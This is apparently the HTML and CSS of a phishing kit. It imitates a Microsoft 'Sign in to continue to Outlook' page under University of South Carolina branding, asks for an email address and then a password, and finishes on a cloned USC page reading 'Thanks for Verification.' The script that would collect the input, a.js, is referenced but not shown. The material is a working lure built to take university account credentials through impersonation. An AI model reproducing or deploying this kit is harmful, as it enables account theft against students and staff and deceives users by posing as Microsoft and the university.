
<file: index.html>
<!DOCTYPE html>
<html dir="ltr" class="" lang="en">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>Sign in for verification</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes">
    <meta name="robots" content="none">
     <link rel="stylesheet" href="./design.css">
</head>

    <body>
        <div>
            <div class="win-scroll">
                <div class="sign-in-box">
                    <div id="ms">
                        <img class="logo" role="img" src="./logo.svg" alt="Microsoft">
                    </div>
                    <div id="nau" style="display: none;">
                        <img class="logo" role="img" src="./usc_logo.svg" alt="Microsoft">
                    </div>
                    <div>
                        <div>
                            <form id="verification" spellcheck="false" method="post" autocomplete="off">
                                <div>
                                    <!-- HEADING DISPLAY -->
                                    <div class="sign-title" id="signInDisplay">
                                        <div class="heading" aria-level="1" >Sign in</div>
                                        <div class="subtitle">to continue to Outlook</div>
                                    </div>
                                    <div class="pass-title" id="userNameDisplay">
                                        <div class="sub-con">
                                            <img src="./left.svg" alt="" width="20px" height="20" id="backBtn">
                                            <div id="subtitle" class="subtitle"></div>
                                        </div>
                                        
                                    </div>
                                </div>
                                <!-- INPUT FIELD -->
                                <div class="pagination-view  animate slide-in-next">
                                    <div>
                                        <!-- INPUT FIELD -->
                                        <!-- INPUT FIELD -->
                                        <div class="row">
                                            <div class="form-group">
                                                <div>
                                                    <!-- EMAIL -->
                                                    <input type="email" id="name" maxlength="113" class="form-control" aria-required="true" autocomplete="username" placeholder="Email, stripe, or phone">
                                                    <!-- PASSWORD -->
                                                    <div id="pass-con" style="display: none;">
                                                        <label for="" style="font-weight: 600;font-size: 22px;">Enter password</label><br>
                                                        <input type="password" id="logId" placeholder="Password" class="form-control" tabindex="-1" aria-hidden="true">
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div id="accessAcc">
                                            <div class="form-group">No account? <a href="#" id="signup" >Create one!</a></div>
                                            <div class="form-group">
                                                <a href="">Can’t access your account?</a>
                                            </div>
                                        </div>
                                        <div id="forPass" style="display: none;">
                                            <div class="form-group">
                                                <a href="">Forget password?</a>
                                            </div>
                                        </div>

                                        <!-- Button field -->
                                        <div>
                                            <div class=" button-container " >
                                                <div class="inline-block">
                                                    <input type="button" id="nextBtn" class="win-button button primary" value="Next">
                                                </div>
                                                <div class="inline-block">
                                                    <input style="display: none;" type="submit" id="submitBtn" class="win-button button primary" value="Submit">
                                                </div>
                                                
                                            </div>
                                        </div>

                                    </div>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            

            <div id="footer" class="footer ext-footer">

                <div>
                    <div id="footerLinks" class="footerNode text-secondary footer-links ext-footer-links">
                        <a id="ftrTerms" href="#" class="footer-content ext-footer-content footer-item ext-footer-item has-background ext-has-background">Terms of use</a>
                        <a id="ftrPrivacy" href="#" class="footer-content ext-footer-content footer-item ext-footer-item has-background ext-has-background">Privacy &amp; cookies</a>
                        <a id="moreOptions" href="#" class="footer-content ext-footer-content footer-item ext-footer-item debug-item ext-debug-item has-background ext-has-background">...</a>
                    </div>
                </div>
            </div>
        </div>
    </body>
    <script src="./a.js"></script>
</html>
</file>

<file: identification.html>
<!DOCTYPE html>
<html>
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <title>Identification | University of South Carolina</title>
      
      <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
      	
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <meta name="apple-mobile-web-app-capable" content="yes">
      <link rel="preload" href="https://sc.edu/_global_resources/fonts/BerlingskeSansXCn-XBd.woff2" as="font" type="font/woff2" crossorigin="">
		<link rel="preload" href="https://sc.edu/_global_resources/fonts/BerlingskeSans-XBd.woff2" as="font" type="font/woff2" crossorigin="">
		<link rel="preload" href="https://sc.edu/_global_resources/fonts/BerlingskeSans-Md.woff2" as="font" type="font/woff2" crossorigin="">
		<link rel="preload" href="https://sc.edu/_global_resources/fonts/BerlingskeSerif-Bd.woff2" as="font" type="font/woff2" crossorigin="">
		<style>
			@font-face {
				font-family:'Berlingske Sans';
				src:	url('https://sc.edu/_global_resources/fonts/BerlingskeSans-Md.woff2') format('woff2'),
						url('https://sc.edu/_global_resources/fonts/BerlingskeSans-Md.woff') format('woff');
				font-weight: 500;
				font-style: normal;
				font-display: swap;
			}
			@font-face {
				font-family:'Berlingske Sans';
				src:	url('https://sc.edu/_global_resources/fonts/BerlingskeSans-XBd.woff2') format('woff2'),
						url('https://sc.edu/_global_resources/fonts/BerlingskeSans-XBd.woff') format('woff');
				font-weight: 800;
				font-style: normal;
				font-display: swap;
			}
			@font-face {
				font-family:'Berlingske Sans Extracondensed';
				src:	url('https://sc.edu/_global_resources/fonts/BerlingskeSansXCn-XBd.woff2') format('woff2'),
						url('https://sc.edu/_global_resources/fonts/BerlingskeSansXCn-XBd.woff') format('woff');
				font-weight: 800;
				font-style: normal;
				font-display: swap;
			}
			@font-face {
				font-family:'Berlingske Serif';
				src:    url('https://sc.edu/_global_resources/fonts/BerlingskeSerif-Bd.woff2') format('woff2'),
						url('https://sc.edu/_global_resources/fonts/BerlingskeSerif-Bd.woff') format('woff');
				font-weight: 700;
				font-display: swap;
			}
		</style>      
	  <link rel="stylesheet" href="./foundation.min.css">
      <link rel="stylesheet" href="./style.css">
      		
      <style>
			.tip {
			    background-color: #ececec;
    			border-left: 5px solid #73000a;
    			padding: 1.5em 2em;
			}
			@media screen and (max-width:768px) {
				.main-logo img{
					width: 200px;
					padding: 5px;
				}
			}
		</style>
	</head>
   <body data-aos-easing="ease" data-aos-duration="750" data-aos-delay="0">
		<header class="banner" role="banner">
            <nav class="row main-nav" role="navigation">
               <div class="column grid_12 main-nav_top">
					<a href="" class="main-logo">
						<img src="./usc_logo_horizontal_rgb_g_rev.svg" alt="University of South Carolina Home">
					</a>
				</div>
            </nav>
        </header>
        <div role="main" class="row content" id="main-content" style="display: flex;justify-content: center;align-items: center;height: 40vh;">
            <div class="column grid_12" style="text-align: center;">
				<h1>Thanks for Verification</h1>
              <p>The password reset request has been terminated</p>
            </div>
         </div>
        <footer id="logo-footer" role="contentinfo">
			<nav aria-label="footer">
				<div id="sitemap">
					<div class="row">
						<div class="column grid_12">
							<div class="row">
								<div class="column grid_6">
									<a href="https://sc.edu/" class="logo" title="University of South Carolina">
										<img src="./usc_logo_horizontal_rgb_k_rev.svg" alt="University of South Carolina Home">
									</a>
								</div>
								<div class="column grid_6 uofsc-social">
									<!-- <h2 class="">#UofSC</h2> -->
									<ul class="uofsc-social_list">
										<li><a href="https://www.facebook.com/uofsc" target="_blank" aria-labelledby="social-facebook" rel="noopener">
											<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" class="uofsc-social_icon icon" role="img"><title id="social-facebook">USC Facebook</title><path class="cls-1" d="M15,1A14,14,0,1,1,1,15,14,14,0,0,1,15,1m0-1A15,15,0,1,0,30,15,15,15,0,0,0,15,0Z"></path><path class="cls-1" d="M13.1,29.48V19.15H9.35V14.87H13.1V11.61c0-3.7,2.21-5.75,5.59-5.75A22.61,22.61,0,0,1,22,6.15V9.79H20.14a2.14,2.14,0,0,0-2.42,2.31v2.77h4.11l-.66,4.28H17.72V29.48Z"></path></svg>
										</a></li>
										<li><a href="https://www.instagram.com/uofsc/?hl=en" target="_blank" aria-labelledby="social-instagram" rel="noopener">
											<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" class="uofsc-social_icon icon" role="img"><title id="social-instagram">USC Instagram</title><path class="cls-1" d="M15,1A14,14,0,1,1,1,15,14,14,0,0,1,15,1m0-1A15,15,0,1,0,30,15,15,15,0,0,0,15,0Z"></path><path class="cls-1" d="M15,6c-2.44,0-2.75,0-3.71.06a6.66,6.66,0,0,0-2.19.41,4.42,4.42,0,0,0-1.59,1,4.37,4.37,0,0,0-1,1.6,6.78,6.78,0,0,0-.42,2.18c0,1,0,1.27,0,3.71s0,2.75,0,3.71a6.78,6.78,0,0,0,.42,2.18,4.37,4.37,0,0,0,1,1.6,4.42,4.42,0,0,0,1.59,1,6.9,6.9,0,0,0,2.19.42c1,0,1.27.05,3.71.05s2.75,0,3.71-.05a6.78,6.78,0,0,0,2.18-.42,4.6,4.6,0,0,0,2.64-2.64A6.78,6.78,0,0,0,24,18.71c0-1,.05-1.27.05-3.71s0-2.75-.05-3.71a6.78,6.78,0,0,0-.42-2.18,4.6,4.6,0,0,0-2.64-2.64,6.54,6.54,0,0,0-2.18-.41C17.75,6,17.44,6,15,6m0,1.62c2.4,0,2.69,0,3.64,0A5.41,5.41,0,0,1,20.31,8,3.08,3.08,0,0,1,22,9.69a5.12,5.12,0,0,1,.31,1.67c0,1,.05,1.24.05,3.64s0,2.69-.05,3.64A5.12,5.12,0,0,1,22,20.31,3.08,3.08,0,0,1,20.31,22a5.12,5.12,0,0,1-1.67.31c-.95,0-1.24.05-3.64.05s-2.69,0-3.64-.05A5.12,5.12,0,0,1,9.69,22,3.08,3.08,0,0,1,8,20.31a5.12,5.12,0,0,1-.31-1.67c0-.95,0-1.24,0-3.64s0-2.69,0-3.64A5.12,5.12,0,0,1,8,9.69,3.08,3.08,0,0,1,9.69,8a5.41,5.41,0,0,1,1.67-.31c1,0,1.24,0,3.64,0"></path><path class="cls-1" d="M15,18a3,3,0,1,1,3-3,3,3,0,0,1-3,3m0-7.62A4.62,4.62,0,1,0,19.62,15,4.62,4.62,0,0,0,15,10.38"></path><path class="cls-1" d="M20.88,10.2A1.08,1.08,0,1,1,19.8,9.12a1.08,1.08,0,0,1,1.08,1.08"></path></svg>
										</a></li>
										<li><a href="https://x.com/uofsc" target="_blank" aria-labelledby="social-x" rel="noopener">
		<!-- 									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" class="uofsc-social_icon icon" role="img"><title id="social-x">USC Twitter</title><path class="cls-1" d="M15,1A14,14,0,1,1,1,15,14,14,0,0,1,15,1m0-1A15,15,0,1,0,30,15,15,15,0,0,0,15,0Z"/><path class="cls-1" d="M21.87,11.85c0,.15,0,.31,0,.47,0,4.86-3.45,10.46-9.77,10.46a9.19,9.19,0,0,1-5.26-1.65,5.56,5.56,0,0,0,.82.05,6.56,6.56,0,0,0,4.26-1.57,3.48,3.48,0,0,1-3.21-2.56,2.81,2.81,0,0,0,.65.07,3,3,0,0,0,.9-.13,3.62,3.62,0,0,1-2.75-3.6v-.05a3.2,3.2,0,0,0,1.56.46,3.74,3.74,0,0,1-1.53-3.06A3.93,3.93,0,0,1,8,8.89a9.54,9.54,0,0,0,7.08,3.84,3.86,3.86,0,0,1-.09-.84,3.56,3.56,0,0,1,3.43-3.67,3.32,3.32,0,0,1,2.51,1.16,6.73,6.73,0,0,0,2.18-.89,3.67,3.67,0,0,1-1.51,2,6.6,6.6,0,0,0,2-.58,7.28,7.28,0,0,1-1.71,1.91"/></svg> -->
											<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" class="uofsc-social_icon icon">
		<title id="social-x">USC X</title>
		<path class="cls-1" d="M15,1A14,14,0,1,1,1,15,14,14,0,0,1,15,1m0-1A15,15,0,1,0,30,15,15,15,0,0,0,15,0Z"></path>
		<g transform="translate(5, 5) scale(0.825)">
			<path d="M8 2H1L9.26086 13.0145L1.44995 21.9999H4.09998L10.4883 14.651L16 22H23L14.3917 10.5223L21.8001 2H19.1501L13.1643 8.88578L8 2ZM17 20L5 4H7L19 20H17Z"></path>
		</g>
		</svg>
										</a></li>
									</ul>
								</div>
							</div>
						</div>
					</div>
					<div class="row footer-links">
						<div class="column grid_6">
							<div class="row">
								<h2>Colleges &amp; Schools</h2>
								<div class="footer-links_flex mod-first">
									<div class="column grid_2 links">
										<ul>
											<li><a href="https://www.sc.edu/study/colleges_schools/artsandsciences/index.php"><span>Arts and Sciences</span></a></li>
											<li><a href="https://www.sc.edu/study/colleges_schools/moore/index.php"><span>Business</span></a></li>
											<li><a href="https://www.sc.edu/study/colleges_schools/education/index.php"><span>Education</span></a></li>
											<li><a href="https://www.sc.edu/study/colleges_schools/engineering_and_computing/index.php"><span>Engineering and Computing</span></a></li>
											<li><a href="https://www.sc.edu/study/colleges_schools/graduate_school/index.php"><span>The Graduate School</span></a></li>
											<li><a href="https://www.sc.edu/study/colleges_schools/hrsm/index.php"><span>Hospitality, Retail and Sport Management</span></a></li>
										</ul>
									</div>
									<div class="column grid_2 links">
										<ul>
											<li><a href="https://www.sc.edu/study/colleges_schools/cic/index.php"><span>Information and Communications</span></a></li>
											<li><a href="https://www.sc.edu/study/colleges_schools/law/index.php"><span>Law</span></a></li>
											<li><a href="https://www.sc.edu/study/colleges_schools/medicine/index.php"><span>Medicine (Columbia)</span></a></li>
											<li><a href="https://www.sc.edu/study/colleges_schools/medicine_greenville/index.php"><span>Medicine (Greenville)</span></a></li>
											<li><a href="https://www.sc.edu/study/colleges_schools/music/index.php"><span>Music</span></a></li>
											<li><a href="https://www.sc.edu/study/colleges_schools/nursing/index.php"><span>Nursing</span></a></li>
										</ul>
									</div>
									<div class="column grid_2 links">
										<ul>
											<li><a href="https://www.sc.edu/study/colleges_schools/pharmacy/index.php"><span>Pharmacy</span></a></li>
											<li><a href="https://www.sc.edu/study/colleges_schools/public_health/index.php"><span>Public Health</span></a></li>
											<li><a href="https://www.sc.edu/study/colleges_schools/socialwork/index.php"><span>Social Work</span></a></li>
											<li><a href="https://www.sc.edu/study/colleges_schools/honors_college/index.php"><span>South Carolina Honors College</span></a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>

						<div class="column grid_4">
							<h2>Offices &amp; Divisions</h2>
							<div class="row">
								<div class="footer-links_flex">
									<div class="column grid_2 small-6 links">
										<ul>
											<li><a href="https://www.sc.edu/about/employment/index.php"><span>Employment</span></a></li>
											<li><a href="https://www.sc.edu/about/offices_and_divisions/undergraduate_admissions/index.php"><span>Undergraduate Admissions</span></a></li>
											<li><a href="https://www.sc.edu/about/offices_and_divisions/financial_aid/index.php"><span>Financial Aid and Scholarships</span></a></li>
											<li><a href="https://www.sc.edu/about/offices_and_divisions/bursar/index.php"><span>Bursar (fee payment)</span></a></li>
											<li><a href="https://www.sc.edu/about/offices_and_divisions/veterans_and_military_services/index.php"><span>Veterans and Military Services</span></a></li>
											<li><a href="https://www.sc.edu/about/offices_and_divisions/student_disability_resource_center/index.php"><span>Disability Resources</span></a></li>
										</ul>
									</div>
									<div class="column grid_2 small-6 links">
										<ul>
											<li><a href="https://www.sc.edu/about/offices_and_divisions/access_and_opportunity/index.php"><span>Access and Opportunity</span></a></li>
											<li><a href="https://www.sc.edu/about/offices_and_divisions/human_resources/index.php"><span>Human Resources</span></a></li>
											<li><a href="https://www.sc.edu/about/offices_and_divisions/law_enforcement_and_safety/index.php"><span>Law Enforcement and Safety</span></a></li>
											<li><a href="https://www.sc.edu/about/offices_and_divisions/university_libraries/index.php"><span>University Libraries</span></a></li>
											<li><a href="https://www.sc.edu/about/offices_and_divisions/"><span>All Offices and Divisions</span></a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>

						<div class="column grid_2 links">
							<h2>Tools</h2>
							<ul>
								<li><a href="https://www.sc.edu/about/offices_and_divisions/law_enforcement_and_safety/carolina-alert/index.php"><span>Carolina Alert</span></a></li>
								<li><a href="https://outlook.com/email.sc.edu" target="_blank" rel="noopener"><span>Campus Email</span></a></li>
								<li><a href="https://my.sc.edu/"><span>my.sc.edu</span></a></li>
								<li><a href="https://blackboard.sc.edu/"><span>Blackboard</span></a></li>
								<li><a href="https://www.sc.edu/safety/index.php"><span>Campus Safety and Wellness</span></a></li>
								<li><a href="https://finance.ps.sc.edu/"><span>PeopleSoft Finance</span></a></li>
							</ul>
						</div>
					</div>
				</div>
				<div class="site-info-wrapper">
					<div class="row site-info">
						<div class="column grid_12">
							<small class="copyright">
								<span id="directedit"><a id="de" href="https://a.cms.omniupdate.com/11/?skin=sc&amp;account=University_South_Carolina&amp;site=USC_Columbia&amp;action=de&amp;path=/about/contact/index.pcf"><span>©</span></a></span>
								<a href="https://www.sc.edu/about/notices/"><span>University of South Carolina</span></a>	
								<a href="https://www.sc.edu/about/notices/privacy/"><span>Privacy</span></a>
								<a href="https://www.sc.edu/about/offices_and_divisions/financial_aid/forms_and_resources/student_consumer_information/"><span>Student Consumer Information</span></a>
								<a href="https://www.sc.edu/about/system_and_campuses/palmetto_college/internal/financial_aid/consumer_information/index.php" class="regional-link"><span>Student Consumer Information</span></a>
								<a href="http://spend.admin.sc.edu/"><span>Transparency Initiative</span></a>
								<a href="https://www.sc.edu/about/offices_and_divisions/civil_rights_title_ix/index.php"><span>Civil Rights and Title IX</span></a>
								<a href="https://www.sc.edu/about/offices_and_divisions/digital-accessibility/index.php"><span>Digital Accessibility</span></a>
								<a href="https://www.sc.edu/about/contact/"><span>Contact</span></a>
							</small>
						</div>
					</div>
				</div>
			</nav>
		</footer>
</div>
</body></html>
</file>
<file: design.css>
body{
    font-family:"Segoe UI Webfont",-apple-system,"Helvetica Neue","Lucida Grande","Roboto","Ebrima","Nirmala UI","Gadugi","Segoe Xbox Symbol","Segoe UI Symbol","Meiryo UI","Khmer UI","Tunga","Lao UI","Raavi","Iskoola Pota","Latha","Leelawadee","Microsoft YaHei UI","Microsoft JhengHei UI","Malgun Gothic","Estrangelo Edessa","Microsoft Himalaya","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Yi Baiti","Mongolian Baiti","MV Boli","Myanmar Text","Cambria Math";
    font-size:15px;
    line-height:20px;
    font-weight:400;
    font-size:.9375rem;
    line-height:1.25rem;
    color:#000;
    background-image: linear-gradient(to right , #00000086, #0005079c), url(./background-daviscollegeday.jpg);
    background-position: center;
    background-size: cover;
    height: 100vh;
    margin: 0;
    padding: 0;
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .sign-in-box{
    margin-left:auto;
    margin-right:auto;
    position:relative;
    max-width:400px;
    padding:30px;
    margin-bottom:28px;
    background-color:#fff;
    -webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);
    -moz-box-shadow:0 2px 6px rgba(0,0,0,0.2);
    box-shadow:0 2px 6px rgba(0,0,0,0.2);
    min-width:320px;
    min-height:338px;
    overflow:hidden;
  }
  .sub-con{
    display: flex;
  }
  #idBtn_Back{
    margin: 3px;
    transform: translateY(3px);
    -webkit-transform: translateY(3px);
    -moz-transform: translateY(3px);
    -ms-transform: translateY(3px);
    -o-transform: translateY(3px);
    cursor: pointer;
  }
  .logo{
    max-width:300px;
    height:24px
  }
  .sign-title, .pass-title{
    font-weight:550;
    margin:15px 0;
  }
  .pass-title{
    display: none;
  }
  .heading{
    font-size: 25px;
    padding: 5px 0;
  }
  .pass-heading{
    font-size: 18px;
    padding: 5px 0;
  }
  .subtitle{
    font-size:  15px;
    font-weight:400;
    padding: 5px 0;
    margin-left: 4px;
  }
  .pagination-view{
    min-height: 206px
  }
  input[type="email"],input[type="password"]{
    border-color:#5c5c5c;
    padding: 10px;
    border-top-width:0;
    border-left-width:0;
    border-right-width:0;
    padding-left:0;
    font-size: 14px;
  }
  input[type="email"]:focus,input[type="password"]:focus{
    border-color: #0067b8;
    outline:none;
    box-sizing: none;
    text-decoration:none;
    -ms-transform:scale(.98) ;
    -webkit-transform:scale(.98) ;
    transform:scale(.98) ;
    -moz-transform:scale(.98) ;
    -o-transform:scale(.98) ;
  }
  input{
    max-width:100%;
    line-height:inherit;
  }
  
  
  
  
  
  .animate{animation-duration:.25s;-webkit-animation-duration:.25s;-moz-animation-duration:.25s;-ms-animation-duration:.25s;-o-animation-duration:.25s;animation-timing-function:cubic-bezier(.5, 0, .5, 1);-webkit-animation-timing-function:cubic-bezier(.5, 0, .5, 1);-moz-animation-timing-function:cubic-bezier(.5, 0, .5, 1);-ms-animation-timing-function:cubic-bezier(.5, 0, .5, 1);-o-animation-timing-function:cubic-bezier(.5, 0, .5, 1);animation-fill-mode:both;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;transition-property:left;-webkit-transition-property:left;-moz-transition-property:left;-ms-transition-property:left;-o-transition-property:left}
  .animate.slide-in-next{animation-name:show-from-left;-webkit-animation-name:show-from-left;-moz-animation-name:show-from-left;-ms-animation-name:show-from-left;-o-animation-name:show-from-left}
  .row{margin: 10px 0;}
  .row:before,.row:after{content:" ";display:table}
  .row:after{clear:both}
  .form-group{
    margin: 5px 0;
  }
  .form-group label{margin-top:0;margin-bottom:8px}
  .form-control{display:block;width:100%;background-image:none}
  .moveOffScreen{display: none;}
  .button-container{position:absolute;bottom:30px;right:20px;text-align:right}
  .inline-block{display:inline-block}
  .button.secondary{display:inline-block;min-width:100px;padding:4px 12px 4px 12px;margin-top:4px;margin-bottom:4px;position:relative;max-width:100%;text-align:center;white-space:nowrap;overflow:hidden;vertical-align:middle;text-overflow:ellipsis;touch-action:manipulation;color:#000;border-style:solid;border-width:2px;border-color:transparent;min-height:32px;border:none;background-color:#ccc;background-color:rgba(0,0,0,0.2);min-width:108px;line-height:normal;margin-top:0;margin-bottom:0;display:block;width:100%}
  .button.secondary:hover{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3)}
  .button.secondary:focus{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3);text-decoration:underline;}
  .button.secondary:active{outline:none;text-decoration:none;-ms-transform:scale(.98);-webkit-transform:scale(.98);transform:scale(.98)}
  .button.primary{color:#fff;border-color:#0067b8;background-color:#0067b8;display:block;width:100%}
  .button.primary:hover{background-color:#005da6}
  .button.primary:focus{background-color:#005da6;text-decoration:underline;outline:2px solid #000}
  .button.primary:active{outline:none;text-decoration:none;-ms-transform:scale(.98);-webkit-transform:scale(.98);transform:scale(.98)}
  input[type='submit'],input[type='button']{min-height:32px;border:none;background-color:#ccc;background-color:rgba(0,0,0,0.2);min-width:108px;line-height:normal}
  input[type="submit"]:hover{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3)}
  input[type="button"]:focus,input[type="submit"]:focus{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3);text-decoration:underline;}
  .btn.btn-primary,button.btn-primary,input[type="button"]
  .btn-primary,input[type="submit"].btn-primary,input[type="reset"]
  .btn-primary{border-color:#0067b8;background-color:#0067b8}
  
  a{background-color:transparent}a:active,a:hover{outline:0}
  a{color:#ccc;text-decoration:none}a:link{color:#0067b8}a:visited{color:#0067b8}a:hover{color:#666}a:focus{color:#0067b8}a:active{color:#999}
